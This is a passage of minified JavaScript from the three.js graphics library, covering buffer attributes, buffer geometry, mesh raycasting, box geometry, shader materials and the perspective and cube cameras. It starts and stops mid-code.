0===r&&(console.warn(\"THREE.BufferAttribute.copyColorsArray(): color is undefined\",i),r=new je),e[n++]=r.r,e[n++]=r.g,e[n++]=r.b}return this},copyVector2sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector2sArray(): vector is undefined\",i),r=new lt),e[n++]=r.x,e[n++]=r.y}return this},copyVector3sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector3sArray(): vector is undefined\",i),r=new xt),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z}return this},copyVector4sArray:function(t){const e=this.array;let n=0;for(let i=0,r=t.length;i<r;i++){let r=t[i];void 0===r&&(console.warn(\"THREE.BufferAttribute.copyVector4sArray(): vector is undefined\",i),r=new mt),e[n++]=r.x,e[n++]=r.y,e[n++]=r.z,e[n++]=r.w}return this},applyMatrix3:function(t){if(2===this.itemSize)for(let e=0,n=this.count;e<n;e++)Ye.fromBufferAttribute(this,e),Ye.applyMatrix3(t),this.setXY(e,Ye.x,Ye.y);else if(3===this.itemSize)for(let e=0,n=this.count;e<n;e++)Xe.fromBufferAttribute(this,e),Xe.applyMatrix3(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},applyMatrix4:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.applyMatrix4(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},applyNormalMatrix:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.applyNormalMatrix(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},transformDirection:function(t){for(let e=0,n=this.count;e<n;e++)Xe.x=this.getX(e),Xe.y=this.getY(e),Xe.z=this.getZ(e),Xe.transformDirection(t),this.setXYZ(e,Xe.x,Xe.y,Xe.z);return this},set:function(t,e=0){return this.array.set(t,e),this},getX:function(t){return this.array[t*this.itemSize]},setX:function(t,e){return this.array[t*this.itemSize]=e,this},getY:function(t){return this.array[t*this.itemSize+1]},setY:function(t,e){return this.array[t*this.itemSize+1]=e,this},getZ:function(t){return this.array[t*this.itemSize+2]},setZ:function(t,e){return this.array[t*this.itemSize+2]=e,this},getW:function(t){return this.array[t*this.itemSize+3]},setW:function(t,e){return this.array[t*this.itemSize+3]=e,this},setXY:function(t,e,n){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this},setXYZ:function(t,e,n,i){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this},setXYZW:function(t,e,n,i,r){return t*=this.itemSize,this.array[t+0]=e,this.array[t+1]=n,this.array[t+2]=i,this.array[t+3]=r,this},onUpload:function(t){return this.onUploadCallback=t,this},clone:function(){return new this.constructor(this.array,this.itemSize).copy(this)},toJSON:function(){const t={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.prototype.slice.call(this.array),normalized:this.normalized};return\"\"!==this.name&&(t.name=this.name),this.usage!==et&&(t.usage=this.usage),0===this.updateRange.offset&&-1===this.updateRange.count||(t.updateRange=this.updateRange),t}}),Je.prototype=Object.create(Ze.prototype),Je.prototype.constructor=Je,Qe.prototype=Object.create(Ze.prototype),Qe.prototype.constructor=Qe,Ke.prototype=Object.create(Ze.prototype),Ke.prototype.constructor=Ke,$e.prototype=Object.create(Ze.prototype),$e.prototype.constructor=$e,tn.prototype=Object.create(Ze.prototype),tn.prototype.constructor=tn,en.prototype=Object.create(Ze.prototype),en.prototype.constructor=en,nn.prototype=Object.create(Ze.prototype),nn.prototype.constructor=nn,rn.prototype=Object.create(Ze.prototype),rn.prototype.constructor=rn,rn.prototype.isFloat16BufferAttribute=!0,sn.prototype=Object.create(Ze.prototype),sn.prototype.constructor=sn,an.prototype=Object.create(Ze.prototype),an.prototype.constructor=an;const ln={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:Uint8ClampedArray,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};function cn(t,e){return new ln[t](e)}let hn=0;const un=new Jt,dn=new be,pn=new xt,fn=new wt,mn=new wt,gn=new xt;function vn(){Object.defineProperty(this,\"id\",{value:hn++}),this.uuid=ot.generateUUID(),this.name=\"\",this.type=\"BufferGeometry\",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}vn.prototype=Object.assign(Object.create(rt.prototype),{constructor:vn,isBufferGeometry:!0,getIndex:function(){return this.index},setIndex:function(t){return Array.isArray(t)?this.index=new(on(t)>65535?nn:tn)(t,1):this.index=t,this},getAttribute:function(t){return this.attributes[t]},setAttribute:function(t,e){return this.attributes[t]=e,this},deleteAttribute:function(t){return delete this.attributes[t],this},hasAttribute:function(t){return void 0!==this.attributes[t]},addGroup:function(t,e,n=0){this.groups.push({start:t,count:e,materialIndex:n})},clearGroups:function(){this.groups=[]},setDrawRange:function(t,e){this.drawRange.start=t,this.drawRange.count=e},applyMatrix4:function(t){const e=this.attributes.position;void 0!==e&&(e.applyMatrix4(t),e.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const e=(new ct).getNormalMatrix(t);n.applyNormalMatrix(e),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(t),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this},rotateX:function(t){return un.makeRotationX(t),this.applyMatrix4(un),this},rotateY:function(t){return un.makeRotationY(t),this.applyMatrix4(un),this},rotateZ:function(t){return un.makeRotationZ(t),this.applyMatrix4(un),this},translate:function(t,e,n){return un.makeTranslation(t,e,n),this.applyMatrix4(un),this},scale:function(t,e,n){return un.makeScale(t,e,n),this.applyMatrix4(un),this},lookAt:function(t){return dn.lookAt(t),dn.updateMatrix(),this.applyMatrix4(dn.matrix),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(pn).negate(),this.translate(pn.x,pn.y,pn.z),this},setFromPoints:function(t){const e=[];for(let n=0,i=t.length;n<i;n++){const i=t[n];e.push(i.x,i.y,i.z||0)}return this.setAttribute(\"position\",new sn(e,3)),this},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new wt);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box. Alternatively set \"mesh.frustumCulled\" to \"false\".',this),void this.boundingBox.set(new xt(-1/0,-1/0,-1/0),new xt(1/0,1/0,1/0));if(void 0!==t){if(this.boundingBox.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];fn.setFromBufferAttribute(n),this.morphTargetsRelative?(gn.addVectors(this.boundingBox.min,fn.min),this.boundingBox.expandByPoint(gn),gn.addVectors(this.boundingBox.max,fn.max),this.boundingBox.expandByPoint(gn)):(this.boundingBox.expandByPoint(fn.min),this.boundingBox.expandByPoint(fn.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The \"position\" attribute is likely to have NaN values.',this)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new Gt);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere. Alternatively set \"mesh.frustumCulled\" to \"false\".',this),void this.boundingSphere.set(new xt,1/0);if(t){const n=this.boundingSphere.center;if(fn.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];mn.setFromBufferAttribute(n),this.morphTargetsRelative?(gn.addVectors(fn.min,mn.min),fn.expandByPoint(gn),gn.addVectors(fn.max,mn.max),fn.expandByPoint(gn)):(fn.expandByPoint(mn.min),fn.expandByPoint(mn.max))}fn.getCenter(n);let i=0;for(let e=0,r=t.count;e<r;e++)gn.fromBufferAttribute(t,e),i=Math.max(i,n.distanceToSquared(gn));if(e)for(let r=0,s=e.length;r<s;r++){const s=e[r],a=this.morphTargetsRelative;for(let e=0,r=s.count;e<r;e++)gn.fromBufferAttribute(s,e),a&&(pn.fromBufferAttribute(t,e),gn.add(pn)),i=Math.max(i,n.distanceToSquared(gn))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The \"position\" attribute is likely to have NaN values.',this)}},computeFaceNormals:function(){},computeTangents:function(){const t=this.index,e=this.attributes;if(null===t||void 0===e.position||void 0===e.normal||void 0===e.uv)return void console.error(\"THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)\");const n=t.array,i=e.position.array,r=e.normal.array,s=e.uv.array,a=i.length/3;void 0===e.tangent&&this.setAttribute(\"tangent\",new Ze(new Float32Array(4*a),4));const o=e.tangent.array,l=[],c=[];for(let t=0;t<a;t++)l[t]=new xt,c[t]=new xt;const h=new xt,u=new xt,d=new xt,p=new lt,f=new lt,m=new lt,g=new xt,v=new xt;function y(t,e,n){h.fromArray(i,3*t),u.fromArray(i,3*e),d.fromArray(i,3*n),p.fromArray(s,2*t),f.fromArray(s,2*e),m.fromArray(s,2*n),u.sub(h),d.sub(h),f.sub(p),m.sub(p);const r=1/(f.x*m.y-m.x*f.y);isFinite(r)&&(g.copy(u).multiplyScalar(m.y).addScaledVector(d,-f.y).multiplyScalar(r),v.copy(d).multiplyScalar(f.x).addScaledVector(u,-m.x).multiplyScalar(r),l[t].add(g),l[e].add(g),l[n].add(g),c[t].add(v),c[e].add(v),c[n].add(v))}let x=this.groups;0===x.length&&(x=[{start:0,count:n.length}]);for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)y(n[t+0],n[t+1],n[t+2])}const _=new xt,b=new xt,w=new xt,M=new xt;function S(t){w.fromArray(r,3*t),M.copy(w);const e=l[t];_.copy(e),_.sub(w.multiplyScalar(w.dot(e))).normalize(),b.crossVectors(M,e);const n=b.dot(c[t])<0?-1:1;o[4*t]=_.x,o[4*t+1]=_.y,o[4*t+2]=_.z,o[4*t+3]=n}for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)S(n[t+0]),S(n[t+1]),S(n[t+2])}},computeVertexNormals:function(){const t=this.index,e=this.getAttribute(\"position\");if(void 0!==e){let n=this.getAttribute(\"normal\");if(void 0===n)n=new Ze(new Float32Array(3*e.count),3),this.setAttribute(\"normal\",n);else for(let t=0,e=n.count;t<e;t++)n.setXYZ(t,0,0,0);const i=new xt,r=new xt,s=new xt,a=new xt,o=new xt,l=new xt,c=new xt,h=new xt;if(t)for(let u=0,d=t.count;u<d;u+=3){const d=t.getX(u+0),p=t.getX(u+1),f=t.getX(u+2);i.fromBufferAttribute(e,d),r.fromBufferAttribute(e,p),s.fromBufferAttribute(e,f),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),a.fromBufferAttribute(n,d),o.fromBufferAttribute(n,p),l.fromBufferAttribute(n,f),a.add(c),o.add(c),l.add(c),n.setXYZ(d,a.x,a.y,a.z),n.setXYZ(p,o.x,o.y,o.z),n.setXYZ(f,l.x,l.y,l.z)}else for(let t=0,a=e.count;t<a;t+=3)i.fromBufferAttribute(e,t+0),r.fromBufferAttribute(e,t+1),s.fromBufferAttribute(e,t+2),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),n.setXYZ(t+0,c.x,c.y,c.z),n.setXYZ(t+1,c.x,c.y,c.z),n.setXYZ(t+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}},merge:function(t,e){if(!t||!t.isBufferGeometry)return void console.error(\"THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.\",t);void 0===e&&(e=0,console.warn(\"THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge.\"));const n=this.attributes;for(const i in n){if(void 0===t.attributes[i])continue;const r=n[i].array,s=t.attributes[i],a=s.array,o=s.itemSize*e,l=Math.min(a.length,r.length-o);for(let t=0,e=o;t<l;t++,e++)r[e]=a[t]}return this},normalizeNormals:function(){const t=this.attributes.normal;for(let e=0,n=t.count;e<n;e++)gn.fromBufferAttribute(t,e),gn.normalize(),t.setXYZ(e,gn.x,gn.y,gn.z)},toNonIndexed:function(){function t(t,e){const n=t.array,i=t.itemSize,r=t.normalized,s=new n.constructor(e.length*i);let a=0,o=0;for(let t=0,r=e.length;t<r;t++){a=e[t]*i;for(let t=0;t<i;t++)s[o++]=n[a++]}return new Ze(s,i,r)}if(null===this.index)return console.warn(\"THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed.\"),this;const e=new vn,n=this.index.array,i=this.attributes;for(const r in i){const s=t(i[r],n);e.setAttribute(r,s)}const r=this.morphAttributes;for(const i in r){const s=[],a=r[i];for(let e=0,i=a.length;e<i;e++){const i=t(a[e],n);s.push(i)}e.morphAttributes[i]=s}e.morphTargetsRelative=this.morphTargetsRelative;const s=this.groups;for(let t=0,n=s.length;t<n;t++){const n=s[t];e.addGroup(n.start,n.count,n.materialIndex)}return e},toJSON:function(){const t={metadata:{version:4.5,type:\"BufferGeometry\",generator:\"BufferGeometry.toJSON\"}};if(t.uuid=this.uuid,t.type=this.type,\"\"!==this.name&&(t.name=this.name),Object.keys(this.userData).length>0&&(t.userData=this.userData),void 0!==this.parameters){const e=this.parameters;for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}t.data={attributes:{}};const e=this.index;null!==e&&(t.data.index={type:e.array.constructor.name,array:Array.prototype.slice.call(e.array)});const n=this.attributes;for(const e in n){const i=n[e];t.data.attributes[e]=i.toJSON(t.data)}const i={};let r=!1;for(const e in this.morphAttributes){const n=this.morphAttributes[e],s=[];for(let e=0,i=n.length;e<i;e++){const i=n[e];s.push(i.toJSON(t.data))}s.length>0&&(i[e]=s,r=!0)}r&&(t.data.morphAttributes=i,t.data.morphTargetsRelative=this.morphTargetsRelative);const s=this.groups;s.length>0&&(t.data.groups=JSON.parse(JSON.stringify(s)));const a=this.boundingSphere;return null!==a&&(t.data.boundingSphere={center:a.center.toArray(),radius:a.radius}),t},clone:function(){return(new vn).copy(this)},copy:function(t){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const e={};this.name=t.name;const n=t.index;null!==n&&this.setIndex(n.clone(e));const i=t.attributes;for(const t in i){const n=i[t];this.setAttribute(t,n.clone(e))}const r=t.morphAttributes;for(const t in r){const n=[],i=r[t];for(let t=0,r=i.length;t<r;t++)n.push(i[t].clone(e));this.morphAttributes[t]=n}this.morphTargetsRelative=t.morphTargetsRelative;const s=t.groups;for(let t=0,e=s.length;t<e;t++){const e=s[t];this.addGroup(e.start,e.count,e.materialIndex)}const a=t.boundingBox;null!==a&&(this.boundingBox=a.clone());const o=t.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=t.drawRange.start,this.drawRange.count=t.drawRange.count,this.userData=t.userData,this},dispose:function(){this.dispatchEvent({type:\"dispose\"})}});const yn=new Jt,xn=new Zt,_n=new Gt,bn=new xt,wn=new xt,Mn=new xt,Sn=new xt,Tn=new xt,En=new xt,An=new xt,Ln=new xt,Rn=new xt,Cn=new lt,Pn=new lt,Dn=new lt,In=new xt,Nn=new xt;function Bn(t=new vn,e=new qe){be.call(this),this.type=\"Mesh\",this.geometry=t,this.material=e,this.updateMorphTargets()}function On(t,e,n,i,r,s,a,o,l,c,h,u){bn.fromBufferAttribute(r,c),wn.fromBufferAttribute(r,h),Mn.fromBufferAttribute(r,u);const d=t.morphTargetInfluences;if(e.morphTargets&&s&&d){An.set(0,0,0),Ln.set(0,0,0),Rn.set(0,0,0);for(let t=0,e=s.length;t<e;t++){const e=d[t],n=s[t];0!==e&&(Sn.fromBufferAttribute(n,c),Tn.fromBufferAttribute(n,h),En.fromBufferAttribute(n,u),a?(An.addScaledVector(Sn,e),Ln.addScaledVector(Tn,e),Rn.addScaledVector(En,e)):(An.addScaledVector(Sn.sub(bn),e),Ln.addScaledVector(Tn.sub(wn),e),Rn.addScaledVector(En.sub(Mn),e)))}bn.add(An),wn.add(Ln),Mn.add(Rn)}t.isSkinnedMesh&&e.skinning&&(t.boneTransform(c,bn),t.boneTransform(h,wn),t.boneTransform(u,Mn));const p=function(t,e,n,i,r,s,a,o){let l;if(l=1===e.side?i.intersectTriangle(a,s,r,!0,o):i.intersectTriangle(r,s,a,2!==e.side,o),null===l)return null;Nn.copy(o),Nn.applyMatrix4(t.matrixWorld);const c=n.ray.origin.distanceTo(Nn);return c<n.near||c>n.far?null:{distance:c,point:Nn.clone(),object:t}}(t,e,n,i,bn,wn,Mn,In);if(p){o&&(Cn.fromBufferAttribute(o,c),Pn.fromBufferAttribute(o,h),Dn.fromBufferAttribute(o,u),p.uv=Oe.getUV(In,bn,wn,Mn,Cn,Pn,Dn,new lt)),l&&(Cn.fromBufferAttribute(l,c),Pn.fromBufferAttribute(l,h),Dn.fromBufferAttribute(l,u),p.uv2=Oe.getUV(In,bn,wn,Mn,Cn,Pn,Dn,new lt));const t={a:c,b:h,c:u,normal:new xt,materialIndex:0};Oe.getNormal(bn,wn,Mn,t.normal),p.face=t}return p}Bn.prototype=Object.assign(Object.create(be.prototype),{constructor:Bn,isMesh:!0,copy:function(t){return be.prototype.copy.call(this,t),void 0!==t.morphTargetInfluences&&(this.morphTargetInfluences=t.morphTargetInfluences.slice()),void 0!==t.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},t.morphTargetDictionary)),this.material=t.material,this.geometry=t.geometry,this},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")}},raycast:function(t,e){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0===i)return;if(null===n.boundingSphere&&n.computeBoundingSphere(),_n.copy(n.boundingSphere),_n.applyMatrix4(r),!1===t.ray.intersectsSphere(_n))return;if(yn.copy(r).invert(),xn.copy(t.ray).applyMatrix4(yn),null!==n.boundingBox&&!1===xn.intersectsBox(n.boundingBox))return;let s;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position,o=n.morphAttributes.position,l=n.morphTargetsRelative,c=n.attributes.uv,h=n.attributes.uv2,u=n.groups,d=n.drawRange;if(null!==r)if(Array.isArray(i))for(let n=0,p=u.length;n<p;n++){const p=u[n],f=i[p.materialIndex];for(let n=Math.max(p.start,d.start),i=Math.min(p.start+p.count,d.start+d.count);n<i;n+=3){const i=r.getX(n),u=r.getX(n+1),d=r.getX(n+2);s=On(this,f,t,xn,a,o,l,c,h,i,u,d),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=p.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),u=Math.min(r.count,d.start+d.count);n<u;n+=3){const u=r.getX(n),d=r.getX(n+1),p=r.getX(n+2);s=On(this,i,t,xn,a,o,l,c,h,u,d,p),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}else if(void 0!==a)if(Array.isArray(i))for(let n=0,r=u.length;n<r;n++){const r=u[n],p=i[r.materialIndex];for(let n=Math.max(r.start,d.start),i=Math.min(r.start+r.count,d.start+d.count);n<i;n+=3){s=On(this,p,t,xn,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=r.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),r=Math.min(a.count,d.start+d.count);n<r;n+=3){s=On(this,i,t,xn,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}}else n.isGeometry&&console.error(\"THREE.Mesh.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")}});class zn extends vn{constructor(t=1,e=1,n=1,i=1,r=1,s=1){super(),this.type=\"BoxGeometry\",this.parameters={width:t,height:e,depth:n,widthSegments:i,heightSegments:r,depthSegments:s};const a=this;i=Math.floor(i),r=Math.floor(r),s=Math.floor(s);const o=[],l=[],c=[],h=[];let u=0,d=0;function p(t,e,n,i,r,s,p,f,m,g,v){const y=s/m,x=p/g,_=s/2,b=p/2,w=f/2,M=m+1,S=g+1;let T=0,E=0;const A=new xt;for(let s=0;s<S;s++){const a=s*x-b;for(let o=0;o<M;o++){const u=o*y-_;A[t]=u*i,A[e]=a*r,A[n]=w,l.push(A.x,A.y,A.z),A[t]=0,A[e]=0,A[n]=f>0?1:-1,c.push(A.x,A.y,A.z),h.push(o/m),h.push(1-s/g),T+=1}}for(let t=0;t<g;t++)for(let e=0;e<m;e++){const n=u+e+M*t,i=u+e+M*(t+1),r=u+(e+1)+M*(t+1),s=u+(e+1)+M*t;o.push(n,i,s),o.push(i,r,s),E+=6}a.addGroup(d,E,v),d+=E,u+=T}p(\"z\",\"y\",\"x\",-1,-1,n,e,t,s,r,0),p(\"z\",\"y\",\"x\",1,-1,n,e,-t,s,r,1),p(\"x\",\"z\",\"y\",1,1,t,n,e,i,s,2),p(\"x\",\"z\",\"y\",1,-1,t,n,-e,i,s,3),p(\"x\",\"y\",\"z\",1,-1,t,e,n,i,r,4),p(\"x\",\"y\",\"z\",-1,-1,t,e,-n,i,r,5),this.setIndex(o),this.setAttribute(\"position\",new sn(l,3)),this.setAttribute(\"normal\",new sn(c,3)),this.setAttribute(\"uv\",new sn(h,2))}}function Fn(t){const e={};for(const n in t){e[n]={};for(const i in t[n]){const r=t[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?e[n][i]=r.clone():Array.isArray(r)?e[n][i]=r.slice():e[n][i]=r}}return e}function Hn(t){const e={};for(let n=0;n<t.length;n++){const i=Fn(t[n]);for(const t in i)e[t]=i[t]}return e}const Un={clone:Fn,merge:Hn};function Gn(t){Fe.call(this),this.type=\"ShaderMaterial\",this.defines={},this.uniforms={},this.vertexShader=\"void main() {\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",this.fragmentShader=\"void main() {\\n\\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\\n}\",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==t&&(void 0!==t.attributes&&console.error(\"THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead.\"),this.setValues(t))}function kn(){be.call(this),this.type=\"Camera\",this.matrixWorldInverse=new Jt,this.projectionMatrix=new Jt,this.projectionMatrixInverse=new Jt}function Vn(t=50,e=1,n=.1,i=2e3){kn.call(this),this.type=\"PerspectiveCamera\",this.fov=t,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=e,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}Gn.prototype=Object.create(Fe.prototype),Gn.prototype.constructor=Gn,Gn.prototype.isShaderMaterial=!0,Gn.prototype.copy=function(t){return Fe.prototype.copy.call(this,t),this.fragmentShader=t.fragmentShader,this.vertexShader=t.vertexShader,this.uniforms=Fn(t.uniforms),this.defines=Object.assign({},t.defines),this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.lights=t.lights,this.clipping=t.clipping,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.extensions=Object.assign({},t.extensions),this.glslVersion=t.glslVersion,this},Gn.prototype.toJSON=function(t){const e=Fe.prototype.toJSON.call(this,t);e.glslVersion=this.glslVersion,e.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?e.uniforms[n]={type:\"t\",value:i.toJSON(t).uuid}:i&&i.isColor?e.uniforms[n]={type:\"c\",value:i.getHex()}:i&&i.isVector2?e.uniforms[n]={type:\"v2\",value:i.toArray()}:i&&i.isVector3?e.uniforms[n]={type:\"v3\",value:i.toArray()}:i&&i.isVector4?e.uniforms[n]={type:\"v4\",value:i.toArray()}:i&&i.isMatrix3?e.uniforms[n]={type:\"m3\",value:i.toArray()}:i&&i.isMatrix4?e.uniforms[n]={type:\"m4\",value:i.toArray()}:e.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(e.defines=this.defines),e.vertexShader=this.vertexShader,e.fragmentShader=this.fragmentShader;const n={};for(const t in this.extensions)!0===this.extensions[t]&&(n[t]=!0);return Object.keys(n).length>0&&(e.extensions=n),e},kn.prototype=Object.assign(Object.create(be.prototype),{constructor:kn,isCamera:!0,copy:function(t,e){return be.prototype.copy.call(this,t,e),this.matrixWorldInverse.copy(t.matrixWorldInverse),this.projectionMatrix.copy(t.projectionMatrix),this.projectionMatrixInverse.copy(t.projectionMatrixInverse),this},getWorldDirection:function(t){void 0===t&&(console.warn(\"THREE.Camera: .getWorldDirection() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(-e[8],-e[9],-e[10]).normalize()},updateMatrixWorld:function(t){be.prototype.updateMatrixWorld.call(this,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()},updateWorldMatrix:function(t,e){be.prototype.updateWorldMatrix.call(this,t,e),this.matrixWorldInverse.copy(this.matrixWorld).invert()},clone:function(){return(new this.constructor).copy(this)}}),Vn.prototype=Object.assign(Object.create(kn.prototype),{constructor:Vn,isPerspectiveCamera:!0,copy:function(t,e){return kn.prototype.copy.call(this,t,e),this.fov=t.fov,this.zoom=t.zoom,this.near=t.near,this.far=t.far,this.focus=t.focus,this.aspect=t.aspect,this.view=null===t.view?null:Object.assign({},t.view),this.filmGauge=t.filmGauge,this.filmOffset=t.filmOffset,this},setFocalLength:function(t){const e=.5*this.getFilmHeight()/t;this.fov=2*ot.RAD2DEG*Math.atan(e),this.updateProjectionMatrix()},getFocalLength:function(){const t=Math.tan(.5*ot.DEG2RAD*this.fov);return.5*this.getFilmHeight()/t},getEffectiveFOV:function(){return 2*ot.RAD2DEG*Math.atan(Math.tan(.5*ot.DEG2RAD*this.fov)/this.zoom)},getFilmWidth:function(){return this.filmGauge*Math.min(this.aspect,1)},getFilmHeight:function(){return this.filmGauge/Math.max(this.aspect,1)},setViewOffset:function(t,e,n,i,r,s){this.aspect=t/e,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){const t=this.near;let e=t*Math.tan(.5*ot.DEG2RAD*this.fov)/this.zoom,n=2*e,i=this.aspect*n,r=-.5*i;const s=this.view;if(null!==this.view&&this.view.enabled){const t=s.fullWidth,a=s.fullHeight;r+=s.offsetX*i/t,e-=s.offsetY*n/a,i*=s.width/t,n*=s.height/a}const a=this.filmOffset;0!==a&&(r+=t*a/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,e,e-n,t,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()},toJSON:function(t){const e=be.prototype.toJSON.call(this,t);return e.object.fov=this.fov,e.object.zoom=this.zoom,e.object.near=this.near,e.object.far=this.far,e.object.focus=this.focus,e.object.aspect=this.aspect,null!==this.view&&(e.object.view=Object.assign({},this.view)),e.object.filmGauge=this.filmGauge,e.object.filmOffset=this.filmOffset,e}});const Wn=90;class jn extends be{constructor(t,e,n){if(super(),this.type=\"CubeCamera\",!0!==n.isWebGLCubeRenderTarget)return void console.error(\"THREE.CubeCamera: The constructor now expects an instance of WebGLCubeRenderTarget as third parameter.\");this.renderTarget=n;const i=new Vn(Wn,1,t,e);i.layers=this.layers,i.up.set(0,-1,0),i.lookAt(new xt(1,0,0)),this.add(i);const r=new Vn(Wn,1,t,e);r.layers=this.layers,r.up.set(0,-1,0),r.lookAt(new xt(-1,0,0)),this.add(r);const s=new Vn(Wn,1,t,e);s.layers=this.layers,s.up.set(0,0,1),s.lookAt(new xt(0,1,0)),this.add(s);const a=new Vn(Wn,1,t,e);a.layers=this.layers,a.up.set(0,0,-1),a.lookAt(new xt(0,-1,0)),this.add(a);const o=new Vn(Wn,1,t,e);o.layers=this.layers,o.up.set(0,-1,0),o.lookAt(new xt(0,0,1)),this.add(o);const l=new Vn(Wn,1,t,e);l.layers=this.layers,l.up.set(0,-1,0),l.lookAt(new 